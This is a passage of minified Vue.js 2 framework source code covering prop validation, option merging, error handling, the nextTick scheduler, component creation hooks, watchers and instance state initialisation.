'+s(n)+".",t);e.props=i}}(t,n),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var o=0;o<n.length;o++)r[n[o]]={from:n[o]};else if(c(n))for(var i in n){var a=n[i];r[i]=c(a)?O({from:i},a):{from:a}}else le('Invalid value for option "inject": expected an Array or an Object, but got '+s(n)+".",t)}}(t,n),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t.extends&&(e=Je(e,t.extends,n)),t.mixins))for(var r=0,o=t.mixins.length;r<o;r++)e=Je(e,t.mixins[r],n);var i,a={};for(i in e)l(i);for(i in t)b(e,i)||l(i);function l(r){var o=Pe[r]||Be;a[r]=o(e[r],t[r],n,r)}return a}function Ke(e,t,n,r){if("string"==typeof n){var o=e[t];if(b(o,n))return o[n];var i=$(n);if(b(o,i))return o[i];var a=x(i);if(b(o,a))return o[a];var s=o[n]||o[i]||o[a];return r&&!s&&le("Failed to resolve "+t.slice(0,-1)+": "+n,e),s}}function We(e,t,n,r){var o=t[e],a=!b(n,e),c=n[e],l=et(Boolean,o.type);if(l>-1)if(a&&!b(o,"default"))c=!1;else if(""===c||c===k(e)){var u=et(String,o.type);(u<0||l<u)&&(c=!0)}if(void 0===c){c=function(e,t,n){if(!b(t,"default"))return;var r=t.default;i(r)&&le('Invalid default value for prop "'+n+'": Props with type Object/Array must use a factory function to return the default value.',e);if(e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n])return e._props[n];return"function"==typeof r&&"Function"!==Xe(t.type)?r.call(e):r}(r,o,e);var f=je;Ne(!0),Ie(c),Ne(f)}return function(e,t,n,r,o){if(e.required&&o)return void le('Missing required prop: "'+t+'"',r);if(null==n&&!e.required)return;var i=e.type,a=!i||!0===i,c=[];if(i){Array.isArray(i)||(i=[i]);for(var l=0;l<i.length&&!a;l++){var u=Ge(n,i[l],r);c.push(u.expectedType||""),a=u.valid}}var f=c.some(function(e){return e});if(!a&&f)return void le(function(e,t,n){var r='Invalid prop: type check failed for prop "'+e+'". Expected '+n.map(x).join(", "),o=n[0],i=s(t);1===n.length&&rt(o)&&rt(typeof t)&&!function(){var e=[],t=arguments.length;for(;t--;)e[t]=arguments[t];return e.some(function(e){return"boolean"===e.toLowerCase()})}(o,i)&&(r+=" with value "+tt(t,o));r+=", got "+i+" ",rt(i)&&(r+="with value "+tt(t,i)+".");return r}(t,n,c),r);var p=e.validator;p&&(p(n)||le('Invalid prop: custom validator check failed for prop "'+t+'".',r))}(o,e,c,r,a),c}var Ze=/^(String|Number|Boolean|Function|Symbol|BigInt)$/;function Ge(e,t,n){var r,o=Xe(t);if(Ze.test(o)){var i=typeof e;(r=i===o.toLowerCase())||"object"!==i||(r=e instanceof t)}else if("Object"===o)r=c(e);else if("Array"===o)r=Array.isArray(e);else try{r=e instanceof t}catch(e){le('Invalid prop type: "'+String(t)+'" is not a constructor',n),r=!1}return{valid:r,expectedType:o}}var Ye=/^\s*function (\w+)/;function Xe(e){var t=e&&e.toString().match(Ye);return t?t[1]:""}function Qe(e,t){return Xe(e)===Xe(t)}function et(e,t){if(!Array.isArray(t))return Qe(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(Qe(t[n],e))return n;return-1}function tt(e,t){return"String"===t?'"'+e+'"':"Number"===t?""+Number(e):""+e}var nt=["string","number","boolean"];function rt(e){return nt.some(function(t){return e.toLowerCase()===t})}function ot(e,t,n){we();try{if(t)for(var r=t;r=r.$parent;){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{if(!1===o[i].call(r,e,t,n))return}catch(e){at(e,r,"errorCaptured hook")}}at(e,t,n)}finally{$e()}}function it(e,t,n,r,o){var i;try{(i=n?e.apply(t,n):e.call(t))&&!i._isVue&&f(i)&&!i._handled&&(i.catch(function(e){return ot(e,r,o+" (Promise/async)")}),i._handled=!0)}catch(e){ot(e,r,o)}return i}function at(e,t,n){if(R.errorHandler)try{return R.errorHandler.call(null,e,t,n)}catch(t){t!==e&&st(t,null,"config.errorHandler")}st(e,t,n)}function st(e,t,n){if(le("Error in "+n+': "'+e.toString()+'"',t),!J&&!K||"undefined"==typeof console)throw e;console.error(e)}var ct,lt,ut,ft=!1,pt=[],dt=!1;function vt(){dt=!1;var e=pt.slice(0);pt.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&ae(Promise)){var ht=Promise.resolve();ct=function(){ht.then(vt),Q&&setTimeout(M)},ft=!0}else if(G||"undefined"==typeof MutationObserver||!ae(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())ct="undefined"!=typeof setImmediate&&ae(setImmediate)?function(){setImmediate(vt)}:function(){setTimeout(vt,0)};else{var mt=1,yt=new MutationObserver(vt),gt=document.createTextNode(String(mt));yt.observe(gt,{characterData:!0}),ct=function(){mt=(mt+1)%2,gt.data=String(mt)},ft=!0}function bt(e,t){var n;if(pt.push(function(){if(e)try{e.call(t)}catch(e){ot(e,t,"nextTick")}else n&&n(t)}),dt||(dt=!0,ct()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}var _t,wt=J&&window.performance;wt&&wt.mark&&wt.measure&&wt.clearMarks&&wt.clearMeasures&&(lt=function(e){return wt.mark(e)},ut=function(e,t,n){wt.measure(e,t,n),wt.clearMarks(t),wt.clearMarks(n)});var $t=v("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,require"),xt=function(e,t){le('Property or method "'+t+'" is not defined on the instance but referenced during render. Make sure that this property is reactive, either in the data option, or for class-based components, by initializing the property. See: https://vuejs.org/v2/guide/reactivity.html#Declaring-Reactive-Properties.',e)},Ct=function(e,t){le('Property "'+t+'" must be accessed with "$data.'+t+'" because properties starting with "$" or "_" are not proxied in the Vue instance to prevent conflicts with Vue internals. See: https://vuejs.org/v2/api/#data',e)},kt="undefined"!=typeof Proxy&&ae(Proxy);if(kt){var At=v("stop,prevent,self,ctrl,shift,alt,meta,exact");R.keyCodes=new Proxy(R.keyCodes,{set:function(e,t,n){return At(t)?(le("Avoid overwriting built-in modifier in config.keyCodes: ."+t),!1):(e[t]=n,!0)}})}var St={has:function(e,t){var n=t in e,r=$t(t)||"string"==typeof t&&"_"===t.charAt(0)&&!(t in e.$data);return n||r||(t in e.$data?Ct(e,t):xt(e,t)),n||!r}},Ot={get:function(e,t){return"string"!=typeof t||t in e||(t in e.$data?Ct(e,t):xt(e,t)),e[t]}};_t=function(e){if(kt){var t=e.$options,n=t.render&&t.render._withStripped?Ot:St;e._renderProxy=new Proxy(e,n)}else e._renderProxy=e};var Tt=new se;function Mt(e){!function e(t,n){var r,o;var a=Array.isArray(t);if(!a&&!i(t)||Object.isFrozen(t)||t instanceof xe)return;if(t.__ob__){var s=t.__ob__.dep.id;if(n.has(s))return;n.add(s)}if(a)for(r=t.length;r--;)e(t[r],n);else for(o=Object.keys(t),r=o.length;r--;)e(t[o[r]],n)}(e,Tt),Tt.clear()}var jt=_(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}});function Nt(e,t){function n(){var e=arguments,r=n.fns;if(!Array.isArray(r))return it(r,null,arguments,t,"v-on handler");for(var o=r.slice(),i=0;i<o.length;i++)it(o[i],null,e,t,"v-on handler")}return n.fns=e,n}function Et(e,n,o,i,a,s){var c,l,u,f;for(c in e)l=e[c],u=n[c],f=jt(c),t(l)?le('Invalid handler for event "'+f.name+'": got '+String(l),s):t(u)?(t(l.fns)&&(l=e[c]=Nt(l,s)),r(f.once)&&(l=e[c]=a(f.name,l,f.capture)),o(f.name,l,f.capture,f.passive,f.params)):l!==u&&(u.fns=l,e[c]=u);for(c in n)t(e[c])&&i((f=jt(c)).name,n[c],f.capture)}function It(e,o,i){var a;e instanceof xe&&(e=e.data.hook||(e.data.hook={}));var s=e[o];function c(){i.apply(this,arguments),y(a.fns,c)}t(s)?a=Nt([c]):n(s.fns)&&r(s.merged)?(a=s).fns.push(c):a=Nt([s,c]),a.merged=!0,e[o]=a}function Dt(e,t,r,o,i){if(n(t)){if(b(t,r))return e[r]=t[r],i||delete t[r],!0;if(b(t,o))return e[r]=t[o],i||delete t[o],!0}return!1}function Lt(e){return o(e)?[Ae(e)]:Array.isArray(e)?function e(i,a){var s=[];var c,l,u,f;for(c=0;c<i.length;c++)t(l=i[c])||"boolean"==typeof l||(u=s.length-1,f=s[u],Array.isArray(l)?l.length>0&&(Ft((l=e(l,(a||"")+"_"+c))[0])&&Ft(f)&&(s[u]=Ae(f.text+l[0].text),l.shift()),s.push.apply(s,l)):o(l)?Ft(f)?s[u]=Ae(f.text+l):""!==l&&s.push(Ae(l)):Ft(l)&&Ft(f)?s[u]=Ae(f.text+l.text):(r(i._isVList)&&n(l.tag)&&t(l.key)&&n(a)&&(l.key="__vlist"+a+"_"+c+"__"),s.push(l)));return s}(e):void 0}function Ft(e){return n(e)&&n(e.text)&&!1===e.isComment}function Pt(e,t){if(e){for(var n=Object.create(null),r=ce?Reflect.ownKeys(e):Object.keys(e),o=0;o<r.length;o++){var i=r[o];if("__ob__"!==i){for(var a=e[i].from,s=t;s;){if(s._provided&&b(s._provided,a)){n[i]=s._provided[a];break}s=s.$parent}if(!s)if("default"in e[i]){var c=e[i].default;n[i]="function"==typeof c?c.call(t):c}else le('Injection "'+i+'" not found',t)}}return n}}function Rt(e,t){if(!e||!e.length)return{};for(var n={},r=0,o=e.length;r<o;r++){var i=e[r],a=i.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,i.context!==t&&i.fnContext!==t||!a||null==a.slot)(n.default||(n.default=[])).push(i);else{var s=a.slot,c=n[s]||(n[s]=[]);"template"===i.tag?c.push.apply(c,i.children||[]):c.push(i)}}for(var l in n)n[l].every(Ut)&&delete n[l];return n}function Ut(e){return e.isComment&&!e.asyncFactory||" "===e.text}function Ht(e){return e.isComment&&e.asyncFactory}function Vt(t,n,r){var o,i=Object.keys(n).length>0,a=t?!!t.$stable:!i,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&r&&r!==e&&s===r.$key&&!i&&!r.$hasNormal)return r;for(var c in o={},t)t[c]&&"$"!==c[0]&&(o[c]=Bt(n,c,t[c]))}else o={};for(var l in n)l in o||(o[l]=zt(n,l));return t&&Object.isExtensible(t)&&(t._normalized=o),V(o,"$stable",a),V(o,"$key",s),V(o,"$hasNormal",i),o}function Bt(e,t,n){var r=function(){var e=arguments.length?n.apply(null,arguments):n({}),t=(e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:Lt(e))&&e[0];return e&&(!t||1===e.length&&t.isComment&&!Ht(t))?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:r,enumerable:!0,configurable:!0}),r}function zt(e,t){return function(){return e[t]}}function qt(e,t){var r,o,a,s,c;if(Array.isArray(e)||"string"==typeof e)for(r=new Array(e.length),o=0,a=e.length;o<a;o++)r[o]=t(e[o],o);else if("number"==typeof e)for(r=new Array(e),o=0;o<e;o++)r[o]=t(o+1,o);else if(i(e))if(ce&&e[Symbol.iterator]){r=[];for(var l=e[Symbol.iterator](),u=l.next();!u.done;)r.push(t(u.value,r.length)),u=l.next()}else for(s=Object.keys(e),r=new Array(s.length),o=0,a=s.length;o<a;o++)c=s[o],r[o]=t(e[c],c,o);return n(r)||(r=[]),r._isVList=!0,r}function Jt(e,t,n,r){var o,a=this.$scopedSlots[e];a?(n=n||{},r&&(i(r)||le("slot v-bind without argument expects an Object",this),n=O(O({},r),n)),o=a(n)||("function"==typeof t?t():t)):o=this.$slots[e]||("function"==typeof t?t():t);var s=n&&n.slot;return s?this.$createElement("template",{slot:s},o):o}function Kt(e){return Ke(this.$options,"filters",e,!0)||N}function Wt(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function Zt(e,t,n,r,o){var i=R.keyCodes[t]||n;return o&&r&&!R.keyCodes[t]?Wt(o,r):i?Wt(i,e):r?k(r)!==t:void 0===e}function Gt(e,t,n,r,o){if(n)if(i(n)){var a;Array.isArray(n)&&(n=T(n));var s=function(i){if("class"===i||"style"===i||m(i))a=e;else{var s=e.attrs&&e.attrs.type;a=r||R.mustUseProp(t,s,i)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var c=$(i),l=k(i);c in a||l in a||(a[i]=n[i],o&&((e.on||(e.on={}))["update:"+i]=function(e){n[i]=e}))};for(var c in n)s(c)}else le("v-bind without argument expects an Object or Array value",this);return e}function Yt(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t?r:(Qt(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),r)}function Xt(e,t,n){return Qt(e,"__once__"+t+(n?"_"+n:""),!0),e}function Qt(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&en(e[r],t+"_"+r,n);else en(e,t,n)}function en(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function tn(e,t){if(t)if(c(t)){var n=e.on=e.on?O({},e.on):{};for(var r in t){var o=n[r],i=t[r];n[r]=o?[].concat(o,i):i}}else le("v-on without argument expects an Object value",this);return e}function nn(e,t,n,r){t=t||{$stable:!n};for(var o=0;o<e.length;o++){var i=e[o];Array.isArray(i)?nn(i,t,n):i&&(i.proxy&&(i.fn.proxy=!0),t[i.key]=i.fn)}return r&&(t.$key=r),t}function rn(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r?e[t[n]]=t[n+1]:""!==r&&null!==r&&le("Invalid value for dynamic directive argument (expected string or null): "+r,this)}return e}function on(e,t){return"string"==typeof e?t+e:e}function an(e){e._o=Xt,e._n=d,e._s=p,e._l=qt,e._t=Jt,e._q=E,e._i=I,e._m=Yt,e._f=Kt,e._k=Zt,e._b=Gt,e._v=Ae,e._e=ke,e._u=nn,e._g=tn,e._d=rn,e._p=on}function sn(t,n,o,i,a){var s,c=this,l=a.options;b(i,"_uid")?(s=Object.create(i))._original=i:(s=i,i=i._original);var u=r(l._compiled),f=!u;this.data=t,this.props=n,this.children=o,this.parent=i,this.listeners=t.on||e,this.injections=Pt(l.inject,i),this.slots=function(){return c.$slots||Vt(t.scopedSlots,c.$slots=Rt(o,i)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Vt(t.scopedSlots,this.slots())}}),u&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=Vt(t.scopedSlots,this.$slots)),l._scopeId?this._c=function(e,t,n,r){var o=mn(s,e,t,n,r,f);return o&&!Array.isArray(o)&&(o.fnScopeId=l._scopeId,o.fnContext=i),o}:this._c=function(e,t,n,r){return mn(s,e,t,n,r,f)}}function cn(e,t,n,r,o){var i=Se(e);return i.fnContext=n,i.fnOptions=r,(i.devtoolsMeta=i.devtoolsMeta||{}).renderContext=o,t.slot&&((i.data||(i.data={})).slot=t.slot),i}function ln(e,t){for(var n in t)e[$(n)]=t[n]}an(sn.prototype);var un={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var r=e;un.prepatch(r,r)}else{(e.componentInstance=function(e,t){var r={_isComponent:!0,_parentVnode:e,parent:t},o=e.data.inlineTemplate;n(o)&&(r.render=o.render,r.staticRenderFns=o.staticRenderFns);return new e.componentOptions.Ctor(r)}(e,kn)).$mount(t?e.elm:void 0,t)}},prepatch:function(t,n){var r=n.componentOptions;!function(t,n,r,o,i){An=!0;var a=o.data.scopedSlots,s=t.$scopedSlots,c=!!(a&&!a.$stable||s!==e&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key||!a&&t.$scopedSlots.$key),l=!!(i||t.$options._renderChildren||c);t.$options._parentVnode=o,t.$vnode=o,t._vnode&&(t._vnode.parent=o);if(t.$options._renderChildren=i,t.$attrs=o.data.attrs||e,t.$listeners=r||e,n&&t.$options.props){Ne(!1);for(var u=t._props,f=t.$options._propKeys||[],p=0;p<f.length;p++){var d=f[p],v=t.$options.props;u[d]=We(d,v,n,t)}Ne(!0),t.$options.propsData=n}r=r||e;var h=t.$options._parentListeners;t.$options._parentListeners=r,Cn(t,r,h),l&&(t.$slots=Rt(i,o.context),t.$forceUpdate());An=!1}(n.componentInstance=t.componentInstance,r.propsData,r.listeners,n,r.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,Mn(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,En.push(t)):Tn(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(n&&(t._directInactive=!0,On(t)))return;if(!t._inactive){t._inactive=!0;for(var r=0;r<t.$children.length;r++)e(t.$children[r]);Mn(t,"deactivated")}}(t,!0):t.$destroy())}},fn=Object.keys(un);function pn(o,a,s,c,l){if(!t(o)){var u=s.$options._base;if(i(o)&&(o=u.extend(o)),"function"==typeof o){var p;if(t(o.cid)&&void 0===(o=function(e,o){if(r(e.error)&&n(e.errorComp))return e.errorComp;if(n(e.resolved))return e.resolved;var a=gn;a&&n(e.owners)&&-1===e.owners.indexOf(a)&&e.owners.push(a);if(r(e.loading)&&n(e.loadingComp))return e.loadingComp;if(a&&!n(e.owners)){var s=e.owners=[a],c=!0,l=null,u=null;a.$on("hook:destroyed",function(){return y(s,a)});var p=function(e){for(var t=0,n=s.length;t<n;t++)s[t].$forceUpdate();e&&(s.length=0,null!==l&&(clearTimeout(l),l=null),null!==u&&(clearTimeout(u),u=null))},d=D(function(t){e.resolved=bn(t,o),c?s.length=0:p(!0)}),v=D(function(t){le("Failed to resolve async component: "+String(e)+(t?"\nReason: "+t:"")),n(e.errorComp)&&(e.error=!0,p(!0))}),h=e(d,v);return i(h)&&(f(h)?t(e.resolved)&&h.then(d,v):f(h.component)&&(h.component.then(d,v),n(h.error)&&(e.errorComp=bn(h.error,o)),n(h.loading)&&(e.loadingComp=bn(h.loading,o),0===h.delay?e.loading=!0:l=setTimeout(function(){l=null,t(e.resolved)&&t(e.error)&&(e.loading=!0,p(!1))},h.delay||200)),n(h.timeout)&&(u=setTimeout(function(){u=null,t(e.resolved)&&v("timeout ("+h.timeout+"ms)")},h.timeout)))),c=!1,e.loading?e.loadingComp:e.resolved}}(p=o,u)))return function(e,t,n,r,o){var i=ke();return i.asyncFactory=e,i.asyncMeta={data:t,context:n,children:r,tag:o},i}(p,a,s,c,l);a=a||{},er(o),n(a.model)&&function(e,t){var r=e.model&&e.model.prop||"value",o=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[r]=t.model.value;var i=t.on||(t.on={}),a=i[o],s=t.model.callback;n(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(i[o]=[s].concat(a)):i[o]=s}(o.options,a);var d=function(e,r,o){var i=r.options.props;if(!t(i)){var a={},s=e.attrs,c=e.props;if(n(s)||n(c))for(var l in i){var u=k(l),f=l.toLowerCase();l!==f&&s&&b(s,f)&&ue('Prop "'+f+'" is passed to component '+pe(o||r)+', but the declared prop name is "'+l+'". Note that HTML attributes are case-insensitive and camelCased props need to use their kebab-case equivalents when using in-DOM templates. You should probably use "'+u+'" instead of "'+l+'".'),Dt(a,c,l,u,!0)||Dt(a,s,l,u,!1)}return a}}(a,o,l);if(r(o.options.functional))return function(t,r,o,i,a){var s=t.options,c={},l=s.props;if(n(l))for(var u in l)c[u]=We(u,l,r||e);else n(o.attrs)&&ln(c,o.attrs),n(o.props)&&ln(c,o.props);var f=new sn(o,c,a,i,t),p=s.render.call(null,f._c,f);if(p instanceof xe)return cn(p,o,f.parent,s,f);if(Array.isArray(p)){for(var d=Lt(p)||[],v=new Array(d.length),h=0;h<d.length;h++)v[h]=cn(d[h],o,f.parent,s,f);return v}return p}(o,d,a,s,c);var v=a.on;if(a.on=a.nativeOn,r(o.options.abstract)){var h=a.slot;a={},h&&(a.slot=h)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<fn.length;n++){var r=fn[n],o=t[r],i=un[r];o===i||o&&o._merged||(t[r]=o?dn(i,o):i)}}(a);var m=o.options.name||l;return new xe("vue-component-"+o.cid+(m?"-"+m:""),a,void 0,void 0,void 0,s,{Ctor:o,propsData:d,listeners:v,tag:l,children:c},p)}le("Invalid Component definition: "+String(o),s)}}function dn(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}var vn=1,hn=2;function mn(e,a,s,c,l,u){return(Array.isArray(s)||o(s))&&(l=c,c=s,s=void 0),r(u)&&(l=hn),function(e,a,s,c,l){if(n(s)&&n(s.__ob__))return le("Avoid using observed data object as vnode data: "+JSON.stringify(s)+"\nAlways create fresh vnode data objects in each render!",e),ke();n(s)&&n(s.is)&&(a=s.is);if(!a)return ke();n(s)&&n(s.key)&&!o(s.key)&&le("Avoid using non-primitive value as key, use string/number value instead.",e);Array.isArray(c)&&"function"==typeof c[0]&&((s=s||{}).scopedSlots={default:c[0]},c.length=0);l===hn?c=Lt(c):l===vn&&(c=function(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}(c));var u,f;if("string"==typeof a){var p;f=e.$vnode&&e.$vnode.ns||R.getTagNamespace(a),R.isReservedTag(a)?(n(s)&&n(s.nativeOn)&&"component"!==s.tag&&le("The .native modifier for v-on is only valid on components but it was used on <"+a+">.",e),u=new xe(R.parsePlatformTagName(a),s,c,void 0,void 0,e)):u=s&&s.pre||!n(p=Ke(e.$options,"components",a))?new xe(a,s,c,void 0,void 0,e):pn(p,s,e,c,a)}else u=pn(a,s,e,c);return Array.isArray(u)?u:n(u)?(n(f)&&function e(o,i,a){o.ns=i;"foreignObject"===o.tag&&(i=void 0,a=!0);if(n(o.children))for(var s=0,c=o.children.length;s<c;s++){var l=o.children[s];n(l.tag)&&(t(l.ns)||r(a)&&"svg"!==l.tag)&&e(l,i,a)}}(u,f),n(s)&&function(e){i(e.style)&&Mt(e.style);i(e.class)&&Mt(e.class)}(s),u):ke()}(e,a,s,c,l)}var yn,gn=null;function bn(e,t){return(e.__esModule||ce&&"Module"===e[Symbol.toStringTag])&&(e=e.default),i(e)?t.extend(e):e}function _n(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var r=e[t];if(n(r)&&(n(r.componentOptions)||Ht(r)))return r}}function wn(e,t){yn.$on(e,t)}function $n(e,t){yn.$off(e,t)}function xn(e,t){var n=yn;return function r(){null!==t.apply(null,arguments)&&n.$off(e,r)}}function Cn(e,t,n){yn=e,Et(t,n||{},wn,$n,xn,e),yn=void 0}var kn=null,An=!1;function Sn(e){var t=kn;return kn=e,function(){kn=t}}function On(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function Tn(e,t){if(t){if(e._directInactive=!1,On(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Tn(e.$children[n]);Mn(e,"activated")}}function Mn(e,t){we();var n=e.$options[t],r=t+" hook";if(n)for(var o=0,i=n.length;o<i;o++)it(n[o],e,null,e,r);e._hasHookEvent&&e.$emit("hook:"+t),$e()}var jn=100,Nn=[],En=[],In={},Dn={},Ln=!1,Fn=!1,Pn=0;var Rn=0,Un=Date.now;if(J&&!G){var Hn=window.performance;Hn&&"function"==typeof Hn.now&&Un()>document.createEvent("Event").timeStamp&&(Un=function(){return Hn.now()})}function Vn(){var e,t;for(Rn=Un(),Fn=!0,Nn.sort(function(e,t){return e.id-t.id}),Pn=0;Pn<Nn.length;Pn++)if((e=Nn[Pn]).before&&e.before(),t=e.id,In[t]=null,e.run(),null!=In[t]&&(Dn[t]=(Dn[t]||0)+1,Dn[t]>jn)){le("You may have an infinite update loop "+(e.user?'in watcher with expression "'+e.expression+'"':"in a component render function."),e.vm);break}var n=En.slice(),r=Nn.slice();Pn=Nn.length=En.length=0,In={},Dn={},Ln=Fn=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,Tn(e[t],!0)}(n),function(e){var t=e.length;for(;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&Mn(r,"updated")}}(r),ie&&R.devtools&&ie.emit("flush")}var Bn=0,zn=function(e,t,n,r,o){this.vm=e,o&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++Bn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new se,this.newDepIds=new se,this.expression=t.toString(),"function"==typeof t?this.getter=t:(this.getter=function(e){if(!B.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=M,le('Failed watching path: "'+t+'" Watcher only accepts simple dot-delimited paths. For full control, use a function instead.',e))),this.value=this.lazy?void 0:this.get()};zn.prototype.get=function(){var e;we(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;ot(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&Mt(e),$e(),this.cleanupDeps()}return e},zn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},zn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},zn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(e){var t=e.id;if(null==In[t]){if(In[t]=!0,Fn){for(var n=Nn.length-1;n>Pn&&Nn[n].id>e.id;)n--;Nn.splice(n+1,0,e)}else Nn.push(e);if(!Ln){if(Ln=!0,!R.async)return void Vn();bt(Vn)}}}(this)},zn.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||i(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n='callback for watcher "'+this.expression+'"';it(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}},zn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},zn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},zn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||y(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var qn={enumerable:!0,configurable:!0,get:M,set:M};function Jn(e,t,n){qn.get=function(){return this[t][n]},qn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,qn)}function Kn(e){e._watchers=[];var t=e.$options;t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props={},o=e.$options._propKeys=[],i=!e.$parent;i||Ne(!1);var a=function(a){o.push(a);var s=We(a,t,n,e),c=k(a);(m(c)||R.isReservedAttr(c))&&le('"'+c+'" is a reserved attribute and cannot be used as component prop.',e),De(r,a,s,function(){i||An||le("Avoid mutating a prop directly since the value will be overwritten whenever the parent component re-renders. Instead, use a data or computed property based on the prop's value. Prop being mutated: \""+a+'"',e)}),a in e||Jn(e,"_props",a)};for(var s in t)a(s);Ne(!0)}(e,t.props),t.methods&&function(e,t){var n=e.$options.props;for(var r in t)"function"!=typeof t[r]&&le('Method "'+r+'" has type "'+typeof t[r]+'" in the component definition. Did you reference the function correctly?',e),n&&b(n,r)&&le('Method "'+r+'" has already been defined as a prop.',e),r in e&&H(r)&&le('Method "'+r+'" conflicts with an existing Vue instance method. Avoid defining component methods that start with _ or $.'),e[r]="function"!=typeof t[r]?M:A(t[r],e)}(e,t.methods),t.data?function(e){var t=e.$options.data;c(t=e._data="function"==typeof t?function(e,t){we();try{return e.call(t,t)}catch(e){return ot(e,t,"data()"),{}}finally{$e()}}(t,e):t||{})||(t={},le("data functions should return an object:\nhttps://vuejs.org/v2/guide/components.html#data-Must-Be-a-Function",e));var n=Object.keys(t),r=e.$options.props,o=e.$options.methods,i=n.length;for(;i--;){var a=n[i];o&&b(o,a)&&le('Method "'+a+'" has already been defined as a data property.',e),r&&b(r,a)?le('The data property "'+a+'" is already declared as a prop. Use prop default value instead.',e):H(a)||Jn(e,"_data",a)}Ie(t,!0)}(e):Ie(e._data={},!0),t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=oe();for(var o in t){var i=t[o],a="function"==typeof i?i:i.get;null==a&&le('Getter is missing for computed property "'+o+'".',e),r||(n[o]=new zn(e,a||M,M,Wn)),o in e?o in e.$data?le('The computed property "'+o+'" is already defined in data.',e):e.$options.props&&o in e.$options.props?le('The computed property "'+o+'" is already defined as a prop.',e):e.$options.methods&&o in e.$options.methods&&le('The computed property "'+o+'" is already defined as a method.',e):Zn(e,o,i)}}(e,t.computed),t.watch&&t.watch!==te&&function(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var o=0;o<r.length;o++)Xn(e,n,r[o]);else Xn(e,n,r)}}(e,t.watch)}var Wn={lazy:!0};function Zn(e,t,n){var r=!oe();"function"==typeof n?(qn.get=r?Gn(t):Yn(n),qn.set=M):(qn.get=n.get?r&&!1!==n.cache?Gn(t):Yn(n.get):M,qn.set=n.set||M),qn.set===M&&(qn.set=function(){le('Computed property "'+t+'" was assigned to but it has no setter.',this)}),Object.defineProperty(e,t,qn)}function Gn(e){return 